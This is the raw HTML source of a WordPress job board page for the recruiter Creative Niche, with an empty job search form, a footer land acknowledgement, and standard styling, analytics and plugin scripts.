.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://findjobs.creativeniche.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #423a3c;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #423a3c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="home paged wp-singular page-template page-template-page-templates page-template-template-pagebuilder-full-width page-template-page-templatestemplate-pagebuilder-full-width-php page page-id-1116 wp-custom-logo paged-4 page-paged-4 wp-theme-hestia wp-child-theme-hestia-child blog-post header-layout-no-content elementor-default elementor-kit-5 elementor-page elementor-page-1116">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N33BQCF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div class="wrapper  no-content ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  navbar-color-on-scroll navbar-transparent hestia_left">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://findjobs.creativeniche.com/"
						title="Find Jobs">
					<img  src="https://findjobs.creativeniche.com/wp-content/uploads/2021/10/Home.png" alt="Find Jobs" width="141" height="32"></a>
			</div>
								</div>
					</div>
					</nav>
				</header>


<div class="main">
	<article id="post-1116" class="section pagebuilder-section">
			<div data-elementor-type="wp-page" data-elementor-id="1116" class="elementor elementor-1116">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-6f58954b top_section_minus_margin elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f58954b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f435138 top_col_pad" data-id="2f435138" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54082732 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="54082732" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">Find Jobs</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-696e7f0a stand_top_bot_pad_sec elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="696e7f0a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eb137fc" data-id="eb137fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-280fed5f stand_top_bot_pad_sec1 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="280fed5f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p class="top_sec_sub_head">Don’t see a match?</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8b24fb6 stand_top_bot_pad_sec1 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="8b24fb6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Join our roster, and we’ll keep our eyes open.						</div>
				</div>
				<div class="elementor-element elementor-element-5100960 inner_sec_top_pad black_btn elementor-widget elementor-widget-button" data-id="5100960" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="/job-application/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Introduce Yourself</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-754a4a1 stand_top_bot_pad_sec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="754a4a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22ea1e3" data-id="22ea1e3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8cada01 elementor-widget elementor-widget-heading" data-id="8cada01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Browse Jobs</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-fc9d5ed elementor-widget elementor-widget-shortcode" data-id="fc9d5ed" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"> <div class="matador-search-form-container "> <form role="search" method="get" class="matador-search-form" action="https://findjobs.creativeniche.com/"> <div class="matador-terms matador-terms-select matador-taxonomy-type-terms-select matador-search-form-field-group matador-search-form-field-type"> <label for="matador-types"> <span class="matador-screen-reader-text"> Limit jobs to this type </span> </label> <select id="matador-types" name="matador-types" data-method="value" > <option value="" selected='selected'> All types</option> <option value="backfill" > Backfill</option> <option value="cn-us-perm" > CN US Perm</option> <option value="contract-flat-fee" > Contract Flat Fee</option> <option value="permanent" > Permanent</option> <option value="temporary-contractor" > Temporary - Contractor</option> <option value="temporary-employee" > Temporary - Employee</option> </select> </div> <div class="matador-terms matador-terms-select matador-taxonomy-location-terms-select matador-search-form-field-group matador-search-form-field-location"> <label for="matador-locations"> <span class="matador-screen-reader-text"> Limit jobs to this location </span> </label> <select id="matador-locations" name="matador-locations" data-method="value" > <option value="" selected='selected'> All locations</option> <option value="burnaby" > Burnaby</option> <option value="calgary" > Calgary</option> <option value="mississauga" > Mississauga</option> <option value="montreal" > Montreal</option> <option value="new-york" > New York</option> <option value="ottawa" > Ottawa</option> <option value="scarborough" > Scarborough</option> <option value="toronto" > Toronto</option> <option value="vaughan" > Vaughan</option> </select> </div> <div class="matador-search-form-field-group matador-search-form-field-keyword"> <label for="matador_s"> <span class="matador-screen-reader-text"> Key Word or Key Words </span> </label> <input type="text" id="matador_s" name="matador_s" value="" placeholder="Search Jobs"/> </div> <div class="matador-search-form-field-group matador-search-form-field-submit"> <button type="submit" id="matador-search-submit" class="matador-search-submit matador-button"> Search </button> </div> </form> </div> 
 <p> We are sorry, but there are currently no jobs to show.</p> </div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</article>
</div>


				<footer class="footer footer-black footer-big">
						<div class="container">
				<div id="block-16" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://creativeniche.com/"><img decoding="async" width="141" height="32" src="https://findjobs.creativeniche.com/wp-content/uploads/2021/10/Home.png" alt="" class="wp-image-104"/></a></figure>
</div><div id="block-19" class="widget widget_block"><div class="top_ack"><p>Creative Niche was founded on land that is the traditional territory of the Mississaugas of the Credit, the Anishnabeg, the Haudenosaunee, and the Wendat peoples, and is now home to many diverse First Nations, Inuit, and Métis Peoples from across Turtle Island. We acknowledge that we are all treaty people and accept our responsibility to honour all our relations.</p><p><a href="#" class="ack_btn hover_black_btn elementor-button elementor-size-md">Read more</a></p></div></div><div id="block-18" class="widget widget_block"><div class="bot_ack">
<p>Creative Niche was founded on land that is the traditional territory of the Mississaugas of the Credit, the Anishnabeg, the Haudenosaunee, and the Wendat peoples, and is now home to many diverse First Nations, Inuit, and Métis Peoples from across Turtle Island. We acknowledge that we are all treaty people and accept our responsibility to honour all our relations.</p>
<p class="has-text-align-center">To recognize the land is an expression of gratitude and appreciation to those whose territory we reside on, and a way of honouring the Indigenous people who have been living and working on the land from time immemorial. Land acknowledgements do not exist in a past tense, or historical context: colonialism is current and ongoing, and we need to centre reconciliation in our actions and in our work. We encourage our team, partners, and clients to learn about the lands in which they live and to work towards reconciliation.</p>
<p><a href="#" class="ack_btn less hover_black_btn elementor-button elementor-size-md">Read Less</a></p>
</div></div>				
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="block-16" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://creativeniche.com/"><img decoding="async" width="141" height="32" src="https://findjobs.creativeniche.com/wp-content/uploads/2021/10/Home.png" alt="" class="wp-image-104"/></a></figure>
</div><div id="block-19" class="widget widget_block"><div class="top_ack"><p>Creative Niche was founded on land that is the traditional territory of the Mississaugas of the Credit, the Anishnabeg, the Haudenosaunee, and the Wendat peoples, and is now home to many diverse First Nations, Inuit, and Métis Peoples from across Turtle Island. We acknowledge that we are all treaty people and accept our responsibility to honour all our relations.</p><p><a href="#" class="ack_btn hover_black_btn elementor-button elementor-size-md">Read more</a></p></div></div><div id="block-18" class="widget widget_block"><div class="bot_ack">
<p>Creative Niche was founded on land that is the traditional territory of the Mississaugas of the Credit, the Anishnabeg, the Haudenosaunee, and the Wendat peoples, and is now home to many diverse First Nations, Inuit, and Métis Peoples from across Turtle Island. We acknowledge that we are all treaty people and accept our responsibility to honour all our relations.</p>
<p class="has-text-align-center">To recognize the land is an expression of gratitude and appreciation to those whose territory we reside on, and a way of honouring the Indigenous people who have been living and working on the land from time immemorial. Land acknowledgements do not exist in a past tense, or historical context: colonialism is current and ongoing, and we need to centre reconciliation in our actions and in our work. We encourage our team, partners, and clients to learn about the lands in which they live and to work towards reconciliation.</p>
<p><a href="#" class="ack_btn less hover_black_btn elementor-button elementor-size-md">Read Less</a></p>
</div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><div class="copyright pull-right">Hestia | Developed by <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hestia-child/*","/wp-content/themes/hestia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- LinkedIn Insight Tag for Creative Niche -->
<script type="text/javascript">
_linkedin_partner_id = "473012";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=473012&fmt=gif" />
</noscript><!-- Enter your scripts here -->
<script type="text/javascript" src="https://findjobs.creativeniche.com/wp-content/plugins/matador-jobs-pro/assets/scripts/matador-orderby.min.js?ver=3.9.12" id="matador_orderby-js"></script>
<script type="text/javascript" src="https://findjobs.creativeniche.com/wp-content/plugins/matador-jobs-pro/assets/scripts/matador-traffic.min.js?ver=3.9.12" id="matador_traffic-js"></script>
<script type="text/javascript" id="matador_traffic-js-after">
/* <![CDATA[ */
var matador_visitor = true;
			document.addEventListener('DOMContentLoaded', (event) => { 
				if ( matador_visitor ) {
					var matador_traffic = new MatadorTraffic('findjobs.creativeniche.com');
				}
			}); 
		
//# sourceURL=matador_traffic-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://findjobs.creativeniche.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://findjobs.creativeniche.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://findjobs.creativeniche.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https://findjobs.creativeniche.com/wp-admin/admin-ajax.php","disable_autoslide":"","masonry":""};
//# sourceURL=hestia_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://findjobs.creativeniche.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.1.0" id="hestia_scripts-js"></script>
<script type="text/javascript" src="https://findjobs.creativeniche.com/wp-content/plugins/matador-jobs-pro/assets/scripts/vendor/jquery.validate.min.js?ver=1.19.5" id="jquery_validate-js"></script>
<script type="text/javascript" id="jquery_validate_localization-js-extra">
/* <![CDATA[ */
var jquery_validate_localization = {"required":"This field is required.","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","equalTo":"Please enter the same value again.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxsize":"Please submit files smaller than {0} megabytes.","extension":"Please submit a file with a file extension from the list.","reCaptcha":"Please mark the reCAPTCHA checkbox.","maxFileSize":"2","fileExtensions":"doc|docx|pdf|html|txt"};
//# sourceURL=jquery_validate_localization-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://findjobs.creativeniche.com/wp-content/plugins/matador-jobs-pro/assets/scripts/jquery.validate.localization.min.js?ver=3.9.12" id="jquery_validate_localization-js"></script>
<script type="text/javascript" id="matador_javascript-js-extra">
/* <![CDATA[ */
var matador_javascript_localize = {"wp_rest_base":"https://findjobs.creativeniche.com/wp-json/","wp_rest_nonce":"47f7799829"};
//# sourceURL=matador_javascript-js-extra
/* ]]> */
</script>
